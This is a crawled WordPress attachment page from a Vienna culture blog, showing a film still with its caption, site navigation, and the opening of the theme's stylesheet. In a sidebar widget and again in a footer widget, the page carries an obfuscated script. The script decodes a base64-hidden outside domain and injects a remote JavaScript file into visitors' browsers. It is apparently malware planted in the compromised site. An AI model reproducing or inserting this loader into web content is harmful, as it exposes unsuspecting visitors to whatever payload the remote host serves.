

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://viennarama.at/review-mein-blind-date-mit-dem-leben/blinddate_008_d80327acff05682ad684b8e7c11bb036/
body_size: 6262
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#" class="no-js mobile-menu-closed">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://viennarama.at/xmlrpc.php">
	<title>BlindDate_008_d80327acff05682ad684b8e7c11bb036 - Viennarama</title>

<!-- This site is optimized with the Yoast SEO plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://viennarama.at/review-mein-blind-date-mit-dem-leben/blinddate_008_d80327acff05682ad684b8e7c11bb036/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BlindDate_008_d80327acff05682ad684b8e7c11bb036 - Viennarama" />
<meta property="og:description" content="Sali (Kostja Ullmann, l.) und Max (Jacob Matschenz, r.)" />
<meta property="og:url" content="http://viennarama.at/review-mein-blind-date-mit-dem-leben/blinddate_008_d80327acff05682ad684b8e7c11bb036/" />
<meta property="og:site_name" content="Viennarama" />
<meta property="og:image" content="http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036.jpeg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Sali (Kostja Ullmann, l.) und Max (Jacob Matschenz, r.)

" />
<meta name="twitter:title" content="BlindDate_008_d80327acff05682ad684b8e7c11bb036 - Viennarama" />
<meta name="twitter:image" content="http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036.jpeg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Feed" href="http://viennarama.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; Kommentar-Feed" href="http://viennarama.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viennarama &raquo; BlindDate_008_d80327acff05682ad684b8e7c11bb036 Kommentar-Feed" href="http://viennarama.at/review-mein-blind-date-mit-dem-leben/blinddate_008_d80327acff05682ad684b8e7c11bb036/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/viennarama.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://viennarama.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pehaathemes-fonts-css'  href='http://fonts.googleapis.com/css?family=Merriweather%3A300italic%2C700italic%2C300%2C700%7CUnica+One%3A400&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='pehaathemes-s-style-css'  href='http://viennarama.at/wp-content/themes/yaga/css/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='pehaathemes-s-style-inline-css' type='text/css'>
html, .firstfont, .subtitle, .pht-subtitle{font-weight:300;}
</style>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://viennarama.at/wp-content/themes/yaga/js/modernizr.custom.min.js?ver=3.2.0'></script>
<link rel='https://api.w.org/' href='http://viennarama.at/wp-json/' />
<link rel='shortlink' href='http://viennarama.at/?p=13641' />
<link rel="alternate" type="application/json+oembed" href="http://viennarama.at/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fviennarama.at%2Freview-mein-blind-date-mit-dem-leben%2Fblinddate_008_d80327acff05682ad684b8e7c11bb036%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://viennarama.at/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fviennarama.at%2Freview-mein-blind-date-mit-dem-leben%2Fblinddate_008_d80327acff05682ad684b8e7c11bb036%2F&#038;format=xml" />
<link rel="icon" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-32x32.png" sizes="32x32" />
<link rel="icon" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-180x180.png" />
<meta name="msapplication-TileImage" content="http://viennarama.at/wp-content/uploads/2021/06/cropped-VR-Logo-NEU-04-270x270.png" />

<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-19533332-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body id="body" class="attachment single single-attachment postid-13641 attachmentid-13641 attachment-jpeg pht-not-scrolled pht-minified-menu body--pageheader js-loaded js-no-preloader pht-fp-nologo pht-with-tagline pht-with-title">


		<header id="masthead" class="cf site-header pht-parent site-navigation site-header--container container-a container-a--no-h header--search">
			
			<a id="site-header-home-link" class='site-header--home-link a--no-h' href='http://viennarama.at/' title='Viennarama' rel='home'><h1 class='site-title pht-mb0'>Viennarama</h1><h2 class='site-description pht-subtitle pht-mb0 pht-zeta'>because Vienna loves you!</h2></a>			<nav class="main-nav__ctnr js-main-nav__ctnr pht-closed">	
				<ul class="main-nav__ul">
					<li id="menu-item-12935" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12935 main-nav__li-depth-0 main-nav__li"><a href="http://viennarama.at/blog/" class="a-a a-a--alt-h-inverse main-nav__a-depth-0--b  pht-actionfont pht-truncate main-nav__a main-nav__a-depth-0">Blog</a></li>

		<li class="search-toggle hidden--portable main-nav__li-depth-0">
			<a class="main-nav__a main-nav__a-depth-0 a-a a-a--no-h pht-ic-f1-search pointer"><span class="screen-reader-text">Search</span>
			</a>
		</li>
		<li class="hidden--desk container-a container-a--alt-h li--search-form"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></li>
	
					</ul>		
			</nav>
			
		<a id="pht-mega-menu-toggle" class="pht-toggle-menu" href="#"><span class="pht-toggle-menu__span"></span></a>

	
		<div id="search-container" class="search-form__wrapper search-form__wrapper--hidden hidden--portable"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></div>
	
				
		</header><!-- #masthead -->

	
	<div id="page" class="hfeed site">
	<!-- Start the main container -->
		<main id="main" class="site-main cf">
<div id="primary" class="content-area primary-content-area">
 
	<div id="content" class="site-content cf" role="main">
	
		
		<header class="page-header pht-parent ">
			<div class="page-header__inner palm-maxwidth palm-centered pht-parent pht-wrapper">
				<h1 class='page-title'>BlindDate_008_d80327acff05682ad684b8e7c11bb036</h1>			</div>
		</header><!-- end page-header -->

	<div id='content-and-sidebar-area' class='content-and-sidebar-area pht-wrapper'><div class='pht-layout'>
		<article id="post-13641" class="pht-layout__item u-2-of-3-lap u-2-of-3-desk js-content post-13641 attachment type-attachment status-inherit hentry">
			
			<div class="entry-content cf">
				<p class="attachment"><a href='http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036.jpeg'><img width="300" height="200" src="http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036-300x200.jpeg" class="attachment-medium size-medium" alt="Sali (Kostja Ullmann, l.) und Max (Jacob Matschenz, r.)" srcset="http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036-300x200.jpeg 300w, http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036-768x513.jpeg 768w, http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036-1024x684.jpeg 1024w, http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036-1140x761.jpeg 1140w, http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036-752x502.jpeg 752w, http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036-480x320.jpeg 480w, http://viennarama.at/wp-content/uploads/2017/01/BlindDate_008_d80327acff05682ad684b8e7c11bb036.jpeg 1400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div><!-- .entry-content -->
			</article><!----><div id="sidebar" class="widget-area sidebar u-1-of-3-lap u-1-of-3-desk pht-layout__item pht-sidebar"><aside id="search-2" class="widget widget_search"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Neueste Beiträge</h2>
		<ul>
					<li>
				<a href="http://viennarama.at/interview-laura-holder/">Interview: Laura Holder</a>
						</li>
					<li>
				<a href="http://viennarama.at/ausstellungsreview-david-hockney-insights-reflecting-the-tate-collection/">Ausstellungsreview: David Hockney &#8211; INSIGHTS. Reflecting the Tate Collection.</a>
						</li>
					<li>
				<a href="http://viennarama.at/nachgefragt-bei-clemens-ettenauer-komische-kuenste/">Nachgefragt bei: Clemens Ettenauer &#8211; Komische Künste</a>
						</li>
					<li>
				<a href="http://viennarama.at/nachgefragt-peter-patak-regionalis/">Nachgefragt bei: Peter Patak &#8211; Regionalis</a>
						</li>
					<li>
				<a href="http://viennarama.at/interview-hannah-franke/">Interview: Hannah Franke</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Neueste Kommentare</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Lotz</span> bei <a href="http://viennarama.at/interview-anne-eck/#comment-4112">Interview: Anne Eck</a></li><li class="recentcomments"><span class="comment-author-link">Marzpet</span> bei <a href="http://viennarama.at/review-schrnk/#comment-4111">Review: Schrnk</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.villanatura.at' rel='external nofollow' class='url'>Patricia Ricci</a></span> bei <a href="http://viennarama.at/interview-villa-natura/#comment-4110">Interview: Villa Natura</a></li><li class="recentcomments"><span class="comment-author-link">Mahatma Andi</span> bei <a href="http://viennarama.at/veranstaltungsreview-kuenstlerinnen/#comment-4108">Veranstaltungsreview: &#8222;Künstlerinnen&#8220;</a></li><li class="recentcomments"><span class="comment-author-link">Marlene Winter</span> bei <a href="http://viennarama.at/ausstellungsreview-der-farbholzschnitt-in-wien-um-1900/#comment-4107">Ausstellungsreview: Der Farbholzschnitt in Wien um 1900</a></li></ul></aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside></div><!-- #sidebar --> 
</div></div>									
		</div><!-- #content -->
		
		
		<nav class="navigation post-navigation post-navigation--sticky pht-wrapper cf">

			<h3 class="screen-reader-text">Post navigation</h3>

			<div class="prev-link pht-layout__item u-1-of-2-lap u-1-of-2-desk">

			<a href="http://viennarama.at/review-mein-blind-date-mit-dem-leben/" rel="prev"><span class='pht-gamma icon-link pht-text-center pht-ic-f1-caret-left hidden--portable'></span><div class="media media--tiny pht-mb pht-mt"><img width="106" height="150" src="http://viennarama.at/wp-content/uploads/2017/01/BLIND_DATE_Plakat_DIN_A4_RGB_ba1f58a3bf8767b960d7186d9ff360f7-e1485513570887.jpeg" class="media__img wp-post-image" alt="Blind Date Kinoplakat" /><div class="post-title media__body pht-box pht-box--small pht-secondfont pht-truncate"><div class="pht-subtitle">Previous</div>Kino-Review: Mein Blind Date mit dem Leben</div></div></a>
			</div><!--
			--><div class="next-link pht-layout__item u-1-of-2-lap u-1-of-2-desk">

			
			</div>


	</nav><!-- .navigation -->
	
		
	</div><!-- #primary -->


</main><!-- #main -->

</div><!-- #page -->


<div id="colophon-height" class="hidden--below-wide"></div>

<footer id="colophon" class="site-footer pht-parent">

	
		<div class="pht-wrapper pht-hider js-pht-waypoint pht-waypoint pht-t2b ">

			<div id="footer-sidebar" class="site-footer__sidebar widget-area pht-layout container-a container-a--alt-h"><!----><aside id="text-113" class="widget pht-layout__item u-1-of-4-desk u-1-of-2-lap u-1-of-1 palm-maxwidth palm-centered widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><!----></div>		
		</div><!-- .pht-wrapper -->

	
	<div id="site-info" class="site-footer__info pht-box container-a container-a--alt-h">
		
		<div class="pht-wrapper">
			
			<p class="site-footer__copy pht-layout">
				<span class="pht-layout__item u-1-of-2-lap u-1-of-2-desk js-pht-waypoint pht-waypoint pht-b2t">&copy; 2026 Viennarama</span><!----><span class="site-footer__author pht-layout__item u-1-of-2-lap u-1-of-2-desk js-pht-waypoint pht-waypoint pht-b2t">Theme by <a href="http://wptemplates.pehaa.com/">PeHaa THEMES</a></span>			</p>
		
		</div><!-- .pht-wrapper -->

	</div><!-- #site-info -->
	
</footer>
<a id="pht-back-to-top" href="#body" title="Back to top" class="pht-transition pht-icon pht-back-to-top"><i class="pht-ic-f1-caret-up"></i></a>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='c044bbd3065a87054112f3fd3aaf57a3';
hf4V='0f17fd2e9e9fe61129ceda548af84fc9';
cm4S="form[action='http://viennarama.at/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/viennarama.at\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Stelle sicher, dass Du kein Roboter bist.","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/comment-reply.min.js?ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"de-DE","strings":{"Close":"Schlie\u00dfen","Fullscreen":"Vollbild","Download File":"Datei herunterladen","Download Video":"Video herunterladen","Play\/Pause":"Abspielen\/Pause","Mute Toggle":"Stumm schalten","None":"Keine","Turn off Fullscreen":"Vollbild ausschalten","Go Fullscreen":"Vollbild einschalten","Unmute":"Laut schalten","Mute":"Stumm","Captions\/Subtitles":"Beschriftungen\/Untertitel"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.18.1-a'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yaga_scriptparams = {"nonce":"384dd3b3e5","ajaxURL":"http:\/\/viennarama.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-content/themes/yaga/js/yaga-all.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://viennarama.at/wp-content/themes/yaga/css/style.css?ver=1.0.2
body_size: 19984
content:
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,figure,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}h1,h2,h3,h4,h5,h6,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,form{margin-bottom:24px;margin-bottom:1.5rem}ul,ol,dd{margin-left:24px;margin-left:1.5rem}@media screen and (max-width: 799px){ul,ol,dd{margin-left:24px;margin-left:1.5rem}}html{font-size:1em;line-height:1.5;background-color:#f6f6f6;color:#303030;overflow-y:scroll;min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{font-family:"Merriweather",serif;font-weight:400}html{border:0.75rem solid white}@media screen and (min-width: 1024px){html{border-width:1.5rem}html:after{content:"";position:fixed;left:0;right:0;border-bottom:inherit;border-top:inherit;top:0;bottom:0;pointer-events:none;z-index:10000}}@media screen and (min-width: 1400px){html{border-width:2rem}}body{background:inherit;border-color:inherit}h1{font-size:48px;font-size:3rem;line-height:1}h2{font-size:30px;font-size:1.875rem;line-height:1.6}h3{font-size:24px;font-size:1.5rem;line-height:1}h4{font-size:20px;font-size:1.25rem;line-height:1.2}h5{font-size:16px;font-size:1rem;line-height:1.5}h6{font-size:14px;font-size:0.875rem;line-height:1.7142857}q{font-style:italic;quotes:"‘" "’" "“" "”"}q:before{content:open-quote}q:after{content:close-quote}blockquote{text-indent:-0.41em;quotes:"“" "”"}blockquote p:before{content:open-quote}blockquote p:after{content:no-close-quote}blockquote p:last-of-type{margin-bottom:0}blockquote p:last-of-type:after{content:close-quote}blockquote q{quotes:"‘" "’"}blockquote q:before{content:open-quote}blockquote q:after{content:close-quote}th,strong,optgroup,b,dt{font-weight:700}table{font-size:inherit}blockquote{position:relative;z-index:1;font-style:italic;padding-left:3rem;min-height:4.5rem;text-indent:0}blockquote:before{position:absolute;z-index:-1;top:0;left:0;font-size:4.5rem;color:inherit;opacity:.15}dl{margin:0 0 1.5rem 0}dd{margin:0 0 1.5rem 1.5rem}h1,h2,h3,h4,h5,h6{font-family:"Unica One",sans-serif;font-weight:400;letter-spacing:1px;-ms-word-wrap:break-word;word-wrap:break-word}@media screen and (max-width: 1023px){body{font-size:14px;font-size:0.875rem;line-height:1.7142857}}a{text-decoration:none;color:#818181;transition:color .5s}a:hover{color:#a7bec9}li>ul,li>ol{margin-bottom:0}img{max-width:100%;height:auto;font-style:italic;vertical-align:middle}iframe{max-width:100%}table{width:100%}th,td{padding:6px;border-width:0 1px 1px 0}@media screen and (min-width: 480px){th,td{padding:12px}}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}table,th,td{border:1px solid grey}caption,th,td{text-align:left}form p{margin-bottom:0.5rem}form>p:last-of-type{margin-bottom:0}fieldset{padding:24px}input[type="search"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="tel"],input[type="time"],input[type="url"],textarea{background-color:transparent;-webkit-appearance:none;border:none;box-shadow:inset 0 -1px 0  currentColor;font-family:inherit;padding:0.5rem 0;line-height:1.5rem;vertical-align:bottom;transition:.5s;border-radius:0}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{box-shadow:inset 0 -2px 0 -0 currentColor;outline:none}input[type="submit"]{-webkit-appearance:none}select{-webkit-appearance:none !important;background:transparent url("data:image/svg+xml;base64, [base64]") no-repeat;background-position:calc(100% - 0.5rem) center;border:1px solid;padding:0.6875rem 2.5rem 0.6875rem 0.5rem;font-size:14px;font-size:0.875rem;line-height:1.7142857;border-radius:0}select:focus{outline:1px solid black}select::-ms-expand{display:none}@font-face{font-family:'pht-elegantfont';src:url("../fonts/pht-elegantfont.eot?egjxj4");src:url("../fonts/pht-elegantfont.eot?egjxj4#iefix") format("embedded-opentype"),url("../fonts/pht-elegantfont.ttf?egjxj4") format("truetype"),url("../fonts/pht-elegantfont.woff?egjxj4") format("woff"),url("../fonts/pht-elegantfont.svg?egjxj4#pht-elegantfont") format("svg");font-weight:normal;font-style:normal}[class^="pht-ic-"],[class*=" 